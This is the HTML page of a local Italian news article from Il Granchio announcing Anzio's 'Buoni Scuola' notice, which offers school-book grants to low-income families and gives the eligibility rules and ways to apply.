				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 8
-->
<div class="td-header-wrap td-header-style-8">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-2">
            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ilgranchio.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@ilgranchio.it" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/IlGranchio1992" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/IlGranchio1992" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
            <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                domenica, Dicembre 21, 2025
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-contatti-top" class="top-header-menu"><li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-253"><a href="https://ilgranchio.it/redazione/">Redazione</a></li>
<li id="menu-item-35642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-35642"><a rel="privacy-policy" href="https://ilgranchio.it/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-254"><a href="https://ilgranchio.it/contatti/">Contatti</a></li>
<li id="menu-item-52689" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52689"><a href="https://ilgranchio.it/mio-account/">Accedi/Registrati</a></li>
<li id="menu-item-52692" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52692"><a href="https://ilgranchio.it/abbonati-e-non-perdere-nemmeno-un-numero-del-granchio/">Abbonati!</a></li>
</ul></div></div>    </div>

        </div>
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            	<a class="td-main-logo" href="https://ilgranchio.it/">
		<img class="td-retina-data"  data-retina="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" src="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" alt="Il Granchio - Notizie Anzio Nettuno" title="Il Granchio - Notizie Anzio Nettuno" width="300" height="113"/>
		<span class="td-visual-hidden">Il Granchio &#8211; Notizie Anzio e Nettuno Online</span>
	</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://ilgranchio.it/">
		<img class="td-retina-data" data-retina="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png" src="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png" alt="Il Granchio - Notizie Anzio Nettuno" title="Il Granchio - Notizie Anzio Nettuno"  width="300" height="113"/>
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://ilgranchio.it/">
		<img class="td-retina-data" data-retina="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" src="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" alt="Il Granchio - Notizie Anzio Nettuno" title="Il Granchio - Notizie Anzio Nettuno"  width="300" height="113"/>
	</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-82631"><a href="https://ilgranchio.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-82610"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-82611"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-anzio/">Cronaca Anzio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82612"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-nettuno/">Cronaca Nettuno</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-82614"><a href="https://ilgranchio.it/notizie/politica/">Politica</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-82615"><a href="https://ilgranchio.it/notizie/politica/politica-anzio/">Politica Anzio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82616"><a href="https://ilgranchio.it/notizie/politica/politica-nettuno/">Politica Nettuno</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-82613"><a href="https://ilgranchio.it/notizie/cultura-anzio-nettuno/">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-82624"><a href="https://ilgranchio.it/notizie/scuola-anzio-nettuno/">Scuola</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82625"><a href="https://ilgranchio.it/notizie/eventi-anzio-nettuno/">Eventi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-82622"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82618"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-anzio-nettuno/">Calcio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82619"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-a-5-anzio-nettuno/">Calcio a 5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82628"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/baseball-anzio-nettuno/">Baseball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82620"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/pallavolo-anzio-nettuno/">Pallavolo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82621"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/pallanuoto-anzio-nettuno/">Pallanuoto</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82617"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/basket/">Basket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82623"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/tennis/">Tennis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82627"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/moto-anzio-nettuno/">Moto</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82629"><a href="https://ilgranchio.it/notizie/notizie-dai-cittadini/">Dai Cittadini</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82630"><a href="https://ilgranchio.it/notizie/cinema-nuova/">Cinema</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82701"><a href="https://ilgranchio.it/notizie/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82699"><a href="https://ilgranchio.it/notizie/il-giornale-della-settimana/">Il Giornale della Settimana</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://ilgranchio.it/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><div class="td-all-devices">
    <a href="https://ilgranchio.it/abbonati-e-non-perdere-nemmeno-un-numero-del-granchio/" target="_blank"><img style="max-width:25%; margin-left:0px;float:left" src=""></a>
<a href="https://ilgranchio.it/notizie/il-giornale-della-settimana/"_blank"><img style="max-width:100%; margin-right:10px;float:right;"src="https://ilgranchio.it/wp-content/uploads/2024/05/ilgranchio_abbonati_478x66px.gif"></a>
</div></div>

</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-71110" class="post-71110 post type-post status-publish format-standard hentry category-cronaca-anzio-nettuno-nuova category-cronaca-anzio category-in-evidenza category-politica category-politica-anzio category-scuola-anzio-nettuno tag-anzio-scuola tag-avviso-pubblico tag-comune-di-anzio" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://ilgranchio.it/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vedi tutti gli articoli in Cronaca" class="entry-crumb" href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/">Cronaca</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Anzio, online l&#8217;avviso pubblico &#8220;Buoni Scuola&#8221; per il sostegno alle famiglie con...</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/">Cronaca</a></li><li class="entry-category"><a  href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-anzio/">Cronaca Anzio</a></li><li class="entry-category"><a  href="https://ilgranchio.it/notizie/in-evidenza/">In evidenza</a></li><li class="entry-category"><a  href="https://ilgranchio.it/notizie/politica/">Politica</a></li><li class="entry-category"><a  href="https://ilgranchio.it/notizie/politica/politica-anzio/">Politica Anzio</a></li><li class="entry-category"><a  href="https://ilgranchio.it/notizie/scuola-anzio-nettuno/">Scuola</a></li></ul>
            <header>
                <h1 class="entry-title">Anzio, online l&#8217;avviso pubblico &#8220;Buoni Scuola&#8221; per il sostegno alle famiglie con studenti</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Da</div> <a href="https://ilgranchio.it/author/fabiano/">Fabiano Aureli</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-02T14:12:01+01:00" >2 Dicembre 2022</time></span>                    <!-- modified date -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-71110">451</span></div>                    <!-- comments --><div class="td-post-comments"><a href="https://ilgranchio.it/2022/12/02/anzio-online-lavviso-pubblico-buoni-scuola-per-il-sostegno-alle-famiglie-con-studenti/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-dark-bg td-ps-notext td-post-sharing-style14 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Filgranchio.it%2F2022%2F12%2F02%2Fanzio-online-lavviso-pubblico-buoni-scuola-per-il-sostegno-alle-famiglie-con-studenti%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Anzio%2C+online+l%E2%80%99avviso+pubblico+%E2%80%9CBuoni+Scuola%E2%80%9D+per+il+sostegno+alle+famiglie+con+studenti&url=https%3A%2F%2Filgranchio.it%2F2022%2F12%2F02%2Fanzio-online-lavviso-pubblico-buoni-scuola-per-il-sostegno-alle-famiglie-con-studenti%2F&via=ilGranchio1992" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://ilgranchio.it/2022/12/02/anzio-online-lavviso-pubblico-buoni-scuola-per-il-sostegno-alle-famiglie-con-studenti/&amp;media=&description=Anzio%2C+online+l%E2%80%99avviso+pubblico+%E2%80%9CBuoni+Scuola%E2%80%9D+per+il+sostegno+alle+famiglie+con+studenti" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Anzio%2C+online+l%E2%80%99avviso+pubblico+%E2%80%9CBuoni+Scuola%E2%80%9D+per+il+sostegno+alle+famiglie+con+studenti %0A%0A https://ilgranchio.it/2022/12/02/anzio-online-lavviso-pubblico-buoni-scuola-per-il-sostegno-alle-famiglie-con-studenti/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image -->
        <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_3 td_block_template_1"><p></p>
<div class="td-all-devices"><a href="https://www.facebook.com/Kinsale.Pub/"_blank"><img src="https://ilgranchio.it/wp-content/uploads/2023/01/kinsale-banner-istituzionale728x90.gif"/></a>
</div></div><p>Dalla giornata di oggi, sul sito istituzionale del Comune di <strong>Anzio</strong>, è online l&#8217;avviso pubblico <em>&#8220;Buoni Scuola&#8221;</em>, con la relativa modulistica, per il sostegno alle famiglie residenti per l&#8217;acquisto di libri e materiale didattico in favore degli studenti, frequentanti la scuola secondaria di primo grado e i primi due anni della scuola secondaria di secondo grado. L&#8217;importo complessivo stanziato, per l&#8217;importante progetto sociale e scolastico, è pari a 20 mila euro. Per i minori frequentanti le scuole secondarie di primo grado è previsto un contributo didattico pari a 200 euro. Per gli studenti frequentanti le scuole secondarie di secondo grado, invece, l&#8217;importo massimo è pari a 250 euro. I contributi alle famiglie , con reddito Isee inferiore a 15.493,71 euro, saranno <em>&#8220;caricati&#8221;</em> sulle tessere sanitarie degli aventi diritto. I richiedenti potranno inoltrare domanda, fino all&#8217;esaurimento dei fondi, dietro presentazione dell&#8217;apposito modulo, disponibile sul sito istituzionale dell&#8217;Ente, debitamente compilato in ogni sua parte e completo della documentazione necessaria, che dovrà essere trasmesso secondo le seguenti modalità: tramite posta elettronica (Pec) all&#8217;indirizzo servizisociali.comuneanzio@pec.it oppure direttamente a mano presso l&#8217;Ufficio Protocollo del Comune sito in piazza Cesare Battisti, 25, dal lunedì al venerdì dalle 8,30 alle 12,00 e il martedì e il giovedì dalle 15,30 alle 17,30. Il Segretariato Sociale del Comune di Anzio, per informazioni e supporto nella compilazione della domanda, è disponibile ai seguenti contatti telefonici diretti: 0698499419 &#8211; 0698499474.</p><div class="td-a-rec td-a-rec-id-content_inline  td-rec-hide-on-m tdi_2 td_block_template_1"><p></p>
<div class="td-all-devices"><a href="https://www.facebook.com/Rivaricambianzio/?locale=it_IT"_blank"><img src="https://ilgranchio.it/wp-content/uploads/2023/08/banner-riva-ricambi.jpeg"/></a>
</div>
</div>
<p>https://trasparenza.comune.anzio.roma.it/archivio11_bandi-gare-e-contratti_0_874421_876_1.html</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_4 td_block_template_1"><p></p>
<div class="td-all-devices"><a href="https://www.facebook.com/studiodentisticovillaalbanese"_blank"><img src="https://ilgranchio.it/wp-content/uploads/2024/10/Banner-Ilgranchio-verde-modificato.gif"/></a>
</div>
</div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAG</span></li><li><a href="https://ilgranchio.it/tag-notizie/anzio-scuola/">Anzio scuola</a></li><li><a href="https://ilgranchio.it/tag-notizie/avviso-pubblico/">avviso pubblico</a></li><li><a href="https://ilgranchio.it/tag-notizie/comune-di-anzio/">comune di anzio</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://ilgranchio.it/2022/12/02/anzio-online-lavviso-pubblico-buoni-scuola-per-il-sostegno-alle-famiglie-con-studenti/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Filgranchio.it%2F2022%2F12%2F02%2Fanzio-online-lavviso-pubblico-buoni-scuola-per-il-sostegno-alle-famiglie-con-studenti%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Anzio%2C+online+l%E2%80%99avviso+pubblico+%E2%80%9CBuoni+Scuola%E2%80%9D+per+il+sostegno+alle+famiglie+con+studenti&url=https%3A%2F%2Filgranchio.it%2F2022%2F12%2F02%2Fanzio-online-lavviso-pubblico-buoni-scuola-per-il-sostegno-alle-famiglie-con-studenti%2F&via=ilGranchio1992" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://ilgranchio.it/2022/12/02/anzio-online-lavviso-pubblico-buoni-scuola-per-il-sostegno-alle-famiglie-con-studenti/&amp;media=&description=Anzio%2C+online+l%E2%80%99avviso+pubblico+%E2%80%9CBuoni+Scuola%E2%80%9D+per+il+sostegno+alle+famiglie+con+studenti" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Anzio%2C+online+l%E2%80%99avviso+pubblico+%E2%80%9CBuoni+Scuola%E2%80%9D+per+il+sostegno+alle+famiglie+con+studenti %0A%0A https://ilgranchio.it/2022/12/02/anzio-online-lavviso-pubblico-buoni-scuola-per-il-sostegno-alle-famiglie-con-studenti/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolo Precedente</span><a href="https://ilgranchio.it/2022/12/02/domani-la-marcia-della-legalita-per-dire-no-alle-mafie/">Domani la Marcia della Legalità per dire no alle mafie</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Articolo Successivo</span><a href="https://ilgranchio.it/2022/12/02/calcio-secondo-colpo-per-lanzio-arriva-lattaccante-andrea-zimbardi/">Calcio, secondo colpo per l&#8217;Anzio: arriva l&#8217;attaccante Andrea Zimbardi</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://ilgranchio.it/author/fabiano/" aria-label="author-photo"><img alt='Fabiano Aureli' src='https://secure.gravatar.com/avatar/4348ba3cbe97b1c27f669a4a7cedc245?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4348ba3cbe97b1c27f669a4a7cedc245?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://ilgranchio.it/author/fabiano/">Fabiano Aureli</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Fabiano Aureli"><meta itemprop="url" content="https://ilgranchio.it/author/fabiano/"></span><meta itemprop="datePublished" content="2022-12-02T14:12:01+01:00"><meta itemprop="dateModified" content="2022-12-02T14:12:01+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ilgranchio.it/2022/12/02/anzio-online-lavviso-pubblico-buoni-scuola-per-il-sostegno-alle-famiglie-con-studenti/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png"></span><meta itemprop="name" content="Il Granchio - Notizie Anzio e Nettuno Online"></span><meta itemprop="headline " content="Anzio, online l&#039;avviso pubblico &quot;Buoni Scuola&quot; per il sostegno alle famiglie con studenti"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ilgranchio.it/wp-content/themes/Newsmag/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_5","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":71110,"live_filter_cur_post_author":"194","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_related_posts";
block_tdi_5.post_count = "3";
block_tdi_5.found_posts = "17117";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "5706";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_block_wrap td_block_related_posts tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><h4 class="td-related-title"><a id="tdi_6" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_5" href="#">ARTICOLI SIMILI</a><a id="tdi_7" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_5" href="#">DELLO STESSO GIORNALISTA</a></h4><div id=tdi_5 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ilgranchio.it/2025/12/21/dopo-le-dimissioni-di-rodolfo-turano-in-consiglio-comunale-ad-anzio-subentra-flaviovasoli/"  rel="bookmark" class="td-image-wrap " title="Dopo le dimissioni di Rodolfo Turano in consiglio comunale ad Anzio, subentra Flavio Vasoli" ><img class="entry-thumb" src="" alt="" title="Dopo le dimissioni di Rodolfo Turano in consiglio comunale ad Anzio, subentra Flavio Vasoli" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2025/12/IMG_1392-238x178.jpeg"  width="238" height="178" /></a></div>                <a href="https://ilgranchio.it/notizie/in-evidenza/" class="td-post-category">In evidenza</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2025/12/21/dopo-le-dimissioni-di-rodolfo-turano-in-consiglio-comunale-ad-anzio-subentra-flaviovasoli/"  rel="bookmark" title="Dopo le dimissioni di Rodolfo Turano in consiglio comunale ad Anzio, subentra Flavio Vasoli">Dopo le dimissioni di Rodolfo Turano in consiglio comunale ad Anzio, subentra Flavio Vasoli</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ilgranchio.it/2025/12/21/natale-al-cinema-inizia-oggi-pomeriggio-la-rassegna-cinematografica-nettuno/"  rel="bookmark" class="td-image-wrap " title="“Natale al Cinema” inizia oggi pomeriggio la rassegna cinematografica Nettuno" ><img class="entry-thumb" src="" alt="" title="“Natale al Cinema” inizia oggi pomeriggio la rassegna cinematografica Nettuno" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2025/12/809607ac-5b99-4975-b22f-99b1fda40ce7-238x178.jpeg"  width="238" height="178" /></a></div>                <a href="https://ilgranchio.it/notizie/cinema-nuova/" class="td-post-category">Cinema</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2025/12/21/natale-al-cinema-inizia-oggi-pomeriggio-la-rassegna-cinematografica-nettuno/"  rel="bookmark" title="“Natale al Cinema” inizia oggi pomeriggio la rassegna cinematografica Nettuno">“Natale al Cinema” inizia oggi pomeriggio la rassegna cinematografica Nettuno</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ilgranchio.it/2025/12/21/federica-parziale-seconda-al-mondiale-in-giappone/"  rel="bookmark" class="td-image-wrap " title="Federica Parziale seconda al Mondiale in Giappone" ><img class="entry-thumb" src="" alt="" title="Federica Parziale seconda al Mondiale in Giappone" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2025/12/d59c70d4-8599-41b4-b5c1-cbf7c680a48d-238x178.jpeg"  width="238" height="178" /></a></div>                <a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/ginnastica/" class="td-post-category">Ginnastica</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2025/12/21/federica-parziale-seconda-al-mondiale-in-giappone/"  rel="bookmark" title="Federica Parziale seconda al Mondiale in Giappone">Federica Parziale seconda al Mondiale in Giappone</a></h3>            </div>
        </div>
        
